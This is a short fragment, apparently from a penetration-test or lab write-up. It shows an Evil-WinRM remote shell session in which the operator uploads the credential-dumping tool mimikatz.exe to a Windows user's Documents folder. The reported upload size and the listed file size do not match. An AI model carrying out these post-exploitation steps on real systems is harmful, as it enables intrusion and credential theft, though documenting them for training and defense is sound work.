 *Evil-WinRM* PS C:\Users\sromero\Documents> upload mimikatz.exe
Info: Uploading mimikatz.exe to C:\Users\sromero\Documents\mimikatz.exe
Data: 1807016 bytes of 1807016 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\sromero\Documents> ls
Directory: C:\Users\sromero\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/13/2023 10:02 AM 1355264 mimikatz.exe
*Evil-WinRM* PS C:\Users\sromero\Documents>